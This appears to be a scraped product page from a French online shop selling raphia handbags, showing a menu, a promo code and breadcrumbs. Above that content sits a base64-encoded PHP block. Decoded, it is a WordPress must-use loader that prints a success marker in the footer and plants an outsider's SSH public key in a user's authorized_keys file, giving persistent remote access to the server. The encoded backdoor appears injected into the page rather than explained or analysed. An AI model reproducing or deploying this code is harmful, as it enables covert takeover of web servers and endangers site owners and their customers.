
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac Raphia
/
Sac à Main Raphia